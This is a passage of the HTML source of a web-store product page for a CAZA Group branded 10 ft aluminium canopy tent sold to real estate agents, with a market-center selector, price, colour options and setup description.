	                        							<option value="mc532">MC532 &mdash; KELLER WILLIAMS® CHATTANOOGA - EAST BRAINERD</option>
	                        							<option value="mc1012">MC1012 &mdash; KELLER WILLIAMS® NYC QUEENS OZONE PARK</option>
	                        							<option value="mc111">MC111 &mdash; KELLER WILLIAMS® REALTY MULINIX</option>
	                        							<option value="mc83">MC83 &mdash; KELLER WILLIAMS® REALTY ADVANTAGE</option>
	                        							<option value="mc1142">MC1142 &mdash; KELLER WILLIAMS® BOSTON METROWEST</option>
	                        							<option value="mc792">MC792 &mdash; KELLER WILLIAMS® AUBURN, AL</option>
	                        							<option value="mc238">MC238 &mdash; KELLER WILLIAMS® LUBBOCK</option>
	                        							<option value="mc1072">MC1072 &mdash; KELLER WILLIAMS® FALL RIVER</option>
	                        							<option value="mc857">MC857 &mdash; KELLER WILLIAMS® CHULA VISTA</option>
	                        							<option value="mc326">MC326 &mdash; KELLER WILLIAMS® EASTON</option>
	                        							<option value="mc433">MC433 &mdash; KELLER WILLIAMS® SANTA MARIA</option>
	                        							<option value="mc441">MC441 &mdash; KELLER WILLIAMS® COEUR D'ALENE</option>
	                        							<option value="mc220">MC220 &mdash; KELLER WILLIAMS® REALTY ADVANTAGE</option>
	                        							<option value="mc806">MC806 &mdash; KELLER WILLIAMS® ARCADIA</option>
	                        							<option value="mc805">MC805 &mdash; KELLER WILLIAMS® TOWN CENTER</option>
	                        							<option value="mc907">MC907 &mdash; KELLER WILLIAMS® CINCINNATI METRO NORTHEAST</option>
	                        							<option value="mc728">MC728 &mdash; KELLER WILLIAMS® SCOTTSDALE - SONORAN LIVING</option>
	                        							<option value="mc1000">MC1000 &mdash; KELLER WILLIAMS® MOMENTUM</option>
	                        							<option value="mc607">MC607 &mdash; KELLER WILLIAMS® BEL AIR</option>
	                        							<option value="mc802">MC802 &mdash; KELLER WILLIAMS® VISALIA</option>
	                        							<option value="mc631">MC631 &mdash; KELLER WILLIAMS® YUBA SUTTER</option>
	                        							<option value="mc976">MC976 &mdash; KELLER WILLIAMS® SILICON CITY</option>
	                        							<option value="mc1100">MC1100 &mdash; KELLER WILLIAMS® LAREDO</option>
	                        							<option value="mc286bc3">MC286BC3 &mdash; KELLER WILLIAMS® EVOLUTION</option>
	                        							<option value="mc529">MC529 &mdash; KELLER WILLIAMS® L.A. BRENTWOOD</option>
	                        							<option value="mc574">MC574 &mdash; KELLER WILLIAMS® NORTHEAST REALTY</option>
	                        							<option value="mc686">MC686 &mdash; KELLER WILLIAMS® UNION COUNTY</option>
	                        							<option value="mc871">MC871 &mdash; KELLER WILLIAMS PEACE RIVER PARTNERS</option>
	                        							<option value="mc1092">MC1092 &mdash; KELLER WILLIAMS® YAKIMA VALLEY</option>
	                        							<option value="mc986">MC986 &mdash; Keller Williams ® Realty Lone Star</option>
	                        							<option value="mc697">MC697 &mdash; KELLER WILLIAMS® CLASSIC REALTY MW</option>
	                        							<option value="mc512">MC512 &mdash; KELLER WILLIAMS® THRIVE</option>
	                        							<option value="mc783">MC783 &mdash; KELLER WILLIAMS® LOUISVILLE EAST</option>
	                        							<option value="mc241">MC241 &mdash; KELLER WILLIAMS® ROUND ROCK</option>
	                        							<option value="mc898">MC898 &mdash; KELLER WILLIAMS® EXPERIENCE REALTY</option>
	                        							<option value="mc86">MC86 &mdash; KELLER WILLIAMS® MCKINNEY NORTH COLLIN COUNTY</option>
	                        							<option value="mc560">MC560 &mdash; KELLER WILLIAMS® ADVANTAGE REAL ESTATE</option>
	                        							<option value="mc946">MC946 &mdash; KELLER WILLIAMS® HONOLULU</option>
	                        							<option value="mc476">MC476 &mdash; KELLER WILLIAMS® BUCKS COUNTY SOUTH</option>
	                        							<option value="mc624">MC624 &mdash; KELLER WILLIAMS® BOSTON - METRO</option>
	                        							<option value="mc176">MC176 &mdash; KELLER WILLIAMS® WALNUT CREEK</option>
	                        							<option value="mc290">MC290 &mdash; KELLER WILLIAMS® CHARLOTTE - SOUTH PARK</option>
	                        							<option value="mc737">MC737 &mdash; KELLER WILLIAMS® NORTH CENTRAL</option>
	                        							<option value="mc764">MC764 &mdash; KELLER WILLIAMS® BRAZOS VALLEY</option>
	                        							<option value="mc1090">MC1090 &mdash; KELLER WILLIAMS® SARATOGA</option>
	                        							<option value="mc412">MC412 &mdash; KELLER WILLIAMS® Diamond Partners, Inc.</option>
	                        							<option value="mc716">MC716 &mdash; KELLER WILLIAMS® COASTAL BEND</option>
	                        							<option value="mc260">MC260 &mdash; KELLER WILLIAMS® SAN JOSE - SILICON VALLEY</option>
	                        							<option value="mc855">MC855 &mdash; KELLER WILLIAMS® JOHNSON CITY</option>
	                        							<option value="mc902">MC902 &mdash; KELLER WILLIAMS® REDLANDS</option>
	                                            </optgroup>
				</select>
				<script
					src="https://agentstore.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script>
				<script>
                    (function ($) {
                        $(document).ready(function () {
                            $('#agentstore-search__select').select2({
                            	placeholder: 'Choose your Market Center',
                                width: 340,
                            });

                            $('#agentstore-search__select').on('select2:select', function (e) {
                            	window.top.location.href = 'https://agentstore.com/product/caza-group-10-ft-aluminum-canopy-tent/?setmc=' + $(this).val();
                            });

                            $('#agentstore-search__select').on('select2:open', function (e) {
                            	$('.select2-search__field').attr('placeholder', 'Type your MC Number or Name Here');
                            });

                        });
                    })(jQuery);
				</script>
			</p>
		</div>
	</div>
                            </div>
                    </div>
                    <div class="bco-nav-wrapper col l7 s12 right-align center-align-on-med-and-down bco-col-bco-col-3">
                        <div id="bco-navigation">
                            		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Navigation">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Menu</span></button>
			<div class="primary-navigation"><ul id="menu-primary-navigation" class="menu"><li id="menu-item-260325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-260325"><a href="https://agentstore.com/">Home</a></li>
<li id="menu-item-64905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-64905"><a href="#">Products</a>
<ul class="sub-menu">
	<li id="menu-item-42147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42147"><a href="https://agentstore.com/product-category/business-cards">Business Cards</a></li>
	<li id="menu-item-42146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42146"><a href="https://agentstore.com/product-category/name-tags/">Name Tags</a></li>
	<li id="menu-item-260901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-260901"><a href="https://agentstore.com/product-category/kw/stationery/">Stationery</a></li>
	<li id="menu-item-88051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88051"><a href="https://agentstore.com/product-category/signs/">Signs</a></li>
	<li id="menu-item-274768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-274768"><a href="https://agentstore.com/product-category/kw/closing-gifts/">Closing Gifts</a></li>
	<li id="menu-item-55988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55988"><a href="https://agentstore.com/product-category/gift-certificates/">Gift Certificates</a></li>
	<li id="menu-item-285491" class="as-hidden as-show-for-kw menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-285491"><a href="https://agentstore.com/product-category/kw/keller-williams-awards/">Awards</a></li>
</ul>
</li>
<li id="menu-item-85770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85770"><a href="https://agentstore.com/product-category/packages/">Packages</a></li>
<li id="menu-item-2367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2367"><a href="https://agentstore.com/my-account/">My Account</a></li>
</ul></div><div class="handheld-navigation"><ul id="menu-primary-navigation-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-260325"><a href="https://agentstore.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-64905"><a href="#">Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42147"><a href="https://agentstore.com/product-category/business-cards">Business Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42146"><a href="https://agentstore.com/product-category/name-tags/">Name Tags</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-260901"><a href="https://agentstore.com/product-category/kw/stationery/">Stationery</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88051"><a href="https://agentstore.com/product-category/signs/">Signs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-274768"><a href="https://agentstore.com/product-category/kw/closing-gifts/">Closing Gifts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55988"><a href="https://agentstore.com/product-category/gift-certificates/">Gift Certificates</a></li>
	<li class="as-hidden as-show-for-kw menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-285491"><a href="https://agentstore.com/product-category/kw/keller-williams-awards/">Awards</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85770"><a href="https://agentstore.com/product-category/packages/">Packages</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2367"><a href="https://agentstore.com/my-account/">My Account</a></li>
</ul></div>		</nav><!-- #site-navigation -->
		                            		<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://agentstore.com/cart/" title="View your shopping cart">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span> <span class="count">0 items</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			                        </div>
                    </div>
                </div>
        </header><!-- #masthead -->
    
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-392079" class="product type-product post-392079 status-publish first instock product_cat-caza-group product_cat-caza-group-merch-and-apparel product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">

    <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://agentstore.com/wp-content/uploads/2023/01/CAZA_Canopy-Tent_blk-100x100.png" data-thumb-alt="The CAZA® Group | 10 ft. Aluminum Canopy Tent" data-thumb-srcset="https://agentstore.com/wp-content/uploads/2023/01/CAZA_Canopy-Tent_blk-100x100.png 100w, https://agentstore.com/wp-content/uploads/2023/01/CAZA_Canopy-Tent_blk-150x150.png 150w, https://agentstore.com/wp-content/uploads/2023/01/CAZA_Canopy-Tent_blk-32x32.png 32w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://agentstore.com/wp-content/uploads/2023/01/CAZA_Canopy-Tent_blk.png"><img fetchpriority="high" width="800" height="534" src="https://agentstore.com/wp-content/uploads/2023/01/CAZA_Canopy-Tent_blk-800x534.png" class="wp-post-image" alt="The CAZA® Group | 10 ft. Aluminum Canopy Tent" data-caption="" data-src="https://agentstore.com/wp-content/uploads/2023/01/CAZA_Canopy-Tent_blk.png" data-large_image="https://agentstore.com/wp-content/uploads/2023/01/CAZA_Canopy-Tent_blk.png" data-large_image_width="902" data-large_image_height="602" decoding="async" srcset="https://agentstore.com/wp-content/uploads/2023/01/CAZA_Canopy-Tent_blk-800x534.png 800w, https://agentstore.com/wp-content/uploads/2023/01/CAZA_Canopy-Tent_blk-324x216.png 324w, https://agentstore.com/wp-content/uploads/2023/01/CAZA_Canopy-Tent_blk-300x200.png 300w, https://agentstore.com/wp-content/uploads/2023/01/CAZA_Canopy-Tent_blk-768x513.png 768w, https://agentstore.com/wp-content/uploads/2023/01/CAZA_Canopy-Tent_blk-60x40.png 60w, https://agentstore.com/wp-content/uploads/2023/01/CAZA_Canopy-Tent_blk-110x73.png 110w, https://agentstore.com/wp-content/uploads/2023/01/CAZA_Canopy-Tent_blk.png 902w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://agentstore.com/wp-content/uploads/2023/01/CAZA_Canopy-Tent-100x100.png" data-thumb-alt="The CAZA® Group | 10 ft. Aluminum Canopy Tent - Image 2" data-thumb-srcset="https://agentstore.com/wp-content/uploads/2023/01/CAZA_Canopy-Tent-100x100.png 100w, https://agentstore.com/wp-content/uploads/2023/01/CAZA_Canopy-Tent-150x150.png 150w, https://agentstore.com/wp-content/uploads/2023/01/CAZA_Canopy-Tent-32x32.png 32w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://agentstore.com/wp-content/uploads/2023/01/CAZA_Canopy-Tent.png"><img width="800" height="534" src="https://agentstore.com/wp-content/uploads/2023/01/CAZA_Canopy-Tent-800x534.png" class="" alt="The CAZA® Group | 10 ft. Aluminum Canopy Tent - Image 2" data-caption="" data-src="https://agentstore.com/wp-content/uploads/2023/01/CAZA_Canopy-Tent.png" data-large_image="https://agentstore.com/wp-content/uploads/2023/01/CAZA_Canopy-Tent.png" data-large_image_width="902" data-large_image_height="602" decoding="async" srcset="https://agentstore.com/wp-content/uploads/2023/01/CAZA_Canopy-Tent-800x534.png 800w, https://agentstore.com/wp-content/uploads/2023/01/CAZA_Canopy-Tent-324x216.png 324w, https://agentstore.com/wp-content/uploads/2023/01/CAZA_Canopy-Tent-300x200.png 300w, https://agentstore.com/wp-content/uploads/2023/01/CAZA_Canopy-Tent-768x513.png 768w, https://agentstore.com/wp-content/uploads/2023/01/CAZA_Canopy-Tent-60x40.png 60w, https://agentstore.com/wp-content/uploads/2023/01/CAZA_Canopy-Tent-110x73.png 110w, https://agentstore.com/wp-content/uploads/2023/01/CAZA_Canopy-Tent.png 902w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>	</div>
</div>

    <div class="summary entry-summary">
        <h1 class="product_title entry-title">The CAZA® Group | 10 ft. Aluminum Canopy Tent</h1><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">CG10FACT</span></span>

	
	<span class="posted_in">Categories: <a href="https://agentstore.com/product-category/caza-group/" rel="tag">CAZA Group</a>, <a href="https://agentstore.com/product-category/caza-group/caza-group-merch-and-apparel/" rel="tag">CAZA Group Merch and Apparel</a>, <a href="https://agentstore.com/product-category/uncategorized/" rel="tag">Uncategorized</a></span>
	
	
</div>
<p class="price"><div id="price-title">Price:</div><span woocommerce-fuaw-price><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>721.00</bdi></span></span></p>

<form class="variations_form cart" action="https://agentstore.com/product/caza-group-10-ft-aluminum-canopy-tent/" method="post" enctype='multipart/form-data' data-product_id="392079" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_apparel-colors&quot;:&quot;black&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;11&quot;,&quot;width&quot;:&quot;11&quot;,&quot;height&quot;:&quot;63&quot;},&quot;dimensions_html&quot;:&quot;11 &amp;times; 11 &amp;times; 63 in&quot;,&quot;display_price&quot;:721,&quot;display_regular_price&quot;:721,&quot;image&quot;:{&quot;title&quot;:&quot;CAZA_Canopy Tent_blk&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/agentstore.com\/wp-content\/uploads\/2023\/01\/CAZA_Canopy-Tent_blk.png&quot;,&quot;alt&quot;:&quot;CAZA_Canopy Tent_blk&quot;,&quot;src&quot;:&quot;https:\/\/agentstore.com\/wp-content\/uploads\/2023\/01\/CAZA_Canopy-Tent_blk-800x534.png&quot;,&quot;srcset&quot;:&quot;https:\/\/agentstore.com\/wp-content\/uploads\/2023\/01\/CAZA_Canopy-Tent_blk-800x534.png 800w, https:\/\/agentstore.com\/wp-content\/uploads\/2023\/01\/CAZA_Canopy-Tent_blk-324x216.png 324w, https:\/\/agentstore.com\/wp-content\/uploads\/2023\/01\/CAZA_Canopy-Tent_blk-300x200.png 300w, https:\/\/agentstore.com\/wp-content\/uploads\/2023\/01\/CAZA_Canopy-Tent_blk-768x513.png 768w, https:\/\/agentstore.com\/wp-content\/uploads\/2023\/01\/CAZA_Canopy-Tent_blk-60x40.png 60w, https:\/\/agentstore.com\/wp-content\/uploads\/2023\/01\/CAZA_Canopy-Tent_blk-110x73.png 110w, https:\/\/agentstore.com\/wp-content\/uploads\/2023\/01\/CAZA_Canopy-Tent_blk.png 902w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/agentstore.com\/wp-content\/uploads\/2023\/01\/CAZA_Canopy-Tent_blk.png&quot;,&quot;full_src_w&quot;:902,&quot;full_src_h&quot;:602,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/agentstore.com\/wp-content\/uploads\/2023\/01\/CAZA_Canopy-Tent_blk-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/agentstore.com\/wp-content\/uploads\/2023\/01\/CAZA_Canopy-Tent_blk-324x216.png&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:534},&quot;image_id&quot;:392081,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;CG10FACT-B&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:392085,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;63&quot;,&quot;weight_html&quot;:&quot;63 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_apparel-colors&quot;:&quot;red&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;11&quot;,&quot;width&quot;:&quot;11&quot;,&quot;height&quot;:&quot;63&quot;},&quot;dimensions_html&quot;:&quot;11 &amp;times; 11 &amp;times; 63 in&quot;,&quot;display_price&quot;:721,&quot;display_regular_price&quot;:721,&quot;image&quot;:{&quot;title&quot;:&quot;CAZA_Canopy Tent&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/agentstore.com\/wp-content\/uploads\/2023\/01\/CAZA_Canopy-Tent.png&quot;,&quot;alt&quot;:&quot;CAZA_Canopy Tent&quot;,&quot;src&quot;:&quot;https:\/\/agentstore.com\/wp-content\/uploads\/2023\/01\/CAZA_Canopy-Tent-800x534.png&quot;,&quot;srcset&quot;:&quot;https:\/\/agentstore.com\/wp-content\/uploads\/2023\/01\/CAZA_Canopy-Tent-800x534.png 800w, https:\/\/agentstore.com\/wp-content\/uploads\/2023\/01\/CAZA_Canopy-Tent-324x216.png 324w, https:\/\/agentstore.com\/wp-content\/uploads\/2023\/01\/CAZA_Canopy-Tent-300x200.png 300w, https:\/\/agentstore.com\/wp-content\/uploads\/2023\/01\/CAZA_Canopy-Tent-768x513.png 768w, https:\/\/agentstore.com\/wp-content\/uploads\/2023\/01\/CAZA_Canopy-Tent-60x40.png 60w, https:\/\/agentstore.com\/wp-content\/uploads\/2023\/01\/CAZA_Canopy-Tent-110x73.png 110w, https:\/\/agentstore.com\/wp-content\/uploads\/2023\/01\/CAZA_Canopy-Tent.png 902w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/agentstore.com\/wp-content\/uploads\/2023\/01\/CAZA_Canopy-Tent.png&quot;,&quot;full_src_w&quot;:902,&quot;full_src_h&quot;:602,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/agentstore.com\/wp-content\/uploads\/2023\/01\/CAZA_Canopy-Tent-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/agentstore.com\/wp-content\/uploads\/2023\/01\/CAZA_Canopy-Tent-324x216.png&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:534},&quot;image_id&quot;:392080,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;CG10FACT-R&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:392086,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;63&quot;,&quot;weight_html&quot;:&quot;63 oz&quot;}]">
	<div data-product_id="392079" data-threshold_min="30" data-threshold_max="100" data-total="2">
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_apparel-colors">Color</label></th>
						<td class="value">
							<select style="display:none" id="pa_apparel-colors" class=" woo-variation-raw-select" name="attribute_pa_apparel-colors" data-attribute_name="attribute_pa_apparel-colors" data-show_option_none="yes"><option value="">Choose an option</option><option value="black"  selected='selected'>Black</option><option value="red" >Red</option></select><ul role="radiogroup" aria-label="Color" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_pa_apparel-colors" data-attribute_values="[&quot;black&quot;,&quot;red&quot;]"><li aria-checked="true" tabindex="0" data-attribute_name="attribute_pa_apparel-colors" data-wvstooltip="Black" class="variable-item button-variable-item button-variable-item-black selected" title="Black" data-title="Black" data-value="black" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Black</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_apparel-colors" data-wvstooltip="Red" class="variable-item button-variable-item button-variable-item-red " title="Red" data-title="Red" data-value="red" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Red</span></div></li></ul><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
				<input type="hidden" id="_w2p_set_option" name="_w2p_set_option" value="" />
				<div id="pp_main_btn_sec" class="ppc-main-btn-sec" > </div>
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_697613accf320">The CAZA® Group | 10 ft. Aluminum Canopy Tent quantity</label>
	<input
		type="number"
				id="quantity_697613accf320"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to Cart</button>

	
	<input type="hidden" name="add-to-cart" value="392079" />
	<input type="hidden" name="product_id" value="392079" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</div></form>

<p class="first-payment-date"><small></small></p><div class="woocommerce-product-details__short-description">
	<p>Aluminum Canopy Tent has you covered! A portable 10&#8242; x 10&#8242; aluminum canopy provides ample shade on sunny days. Personalize your canopy with a fully customizable dye-sub print.</p>
<p>Bring it to your next outdoor event and don’t forget to add a back wall and half walls to complete your set up. Contact <a href="mailto:Sheila@BRANDco.com">Sheila@BRANDco.com</a> for the walls!</p>
<p>Set up in minutes. First pull out your canopy and tent frame from the nylon bag. With your frame and graphic upright, pull each leg to expand the frame until the push buttons click into place. Then extend each leg upward until the desired height is achieved. Canopy tent is ready to enjoy!</p>
<p>Graphic Package Includes:<br />
(1) Aluminum Frame<br />
(1) Black Nylon Bag<br />
(1) Custom Dye Sub Print Canopy</p>
<p>Features<br />
Shipping Weights: 63 lbs<br />
Shipping Dimensions: 11” L x 11” W x 63” H<br />
Wind Speed Rating: 20-28 mph<br />
Warranty: Lifetime on frame , One (1) year on Graphic</p>
<p><strong>Production time: 5 days after proof</strong></p>
</div>
    </div>

    
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">63 oz</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">11 &times; 11 &times; 63 in</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_apparel-colors">
			<th class="woocommerce-product-attributes-item__label" scope="row">Color</th>
			<td class="woocommerce-product-attributes-item__value"><p>Black, Red</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

		<nav class="storefront-product-pagination" aria-label="More products">
							<a href="https://agentstore.com/product/caza-group-hoodie/" rel="prev">
					<img loading="lazy" width="324" height="216" src="https://agentstore.com/wp-content/uploads/2023/01/CazaGroup_Hoodie_Black-scaled-324x216.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The CAZA® Group | Hoodie (Buy Sell Invest)" />					<span class="storefront-product-pagination__title">The CAZA® Group | Hoodie (Buy Sell Invest)</span>
				</a>
			
							<a href="https://agentstore.com/product/caza-group-crewneck-t-shirt/" rel="next">
					<img loading="lazy" width="324" height="216" src="https://agentstore.com/wp-content/uploads/2023/01/CAZA_crewneck-tshirt-1-1-324x216.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CAZA Group | 100% Cotton T-Shirt" />					<span class="storefront-product-pagination__title">CAZA Group | 100% Cotton T-Shirt</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

</div><!-- .col-full -->
</div><!-- #content -->


		<footer data-elementor-type="footer" data-elementor-id="256505" class="elementor elementor-256505" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-89a0f79 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="89a0f79" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3cecb73" data-id="3cecb73" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c5eebce elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c5eebce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-af6638a" data-id="af6638a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33dec32 elementor-widget elementor-widget-image" data-id="33dec32" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://agentstore.com/wp-content/uploads/elementor/thumbs/AgentStore-1-p2kgimjlohnv0lv00rp95zo2dzijtyi7gglmj67mkg.png" title="AgentStore" alt="AgentStore" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-e9a8879 elementor-widget elementor-widget-image" data-id="e9a8879" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="146" height="22" src="https://agentstore.com/wp-content/uploads/2020/10/Group-4.png" class="attachment-full size-full wp-image-256506" alt="" srcset="https://agentstore.com/wp-content/uploads/2020/10/Group-4.png 146w, https://agentstore.com/wp-content/uploads/2020/10/Group-4-60x9.png 60w" sizes="(max-width: 146px) 100vw, 146px" />															</div>
				</div>
				<div class="elementor-element elementor-element-126b890 elementor-widget elementor-widget-html" data-id="126b890" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="mfes-trustmark" data-type="102" data-width="90" data-height="37"></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-d2bed2f elementor-hidden-tablet elementor-hidden-phone" data-id="d2bed2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f3e4f1e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f3e4f1e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-a02c179" data-id="a02c179" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
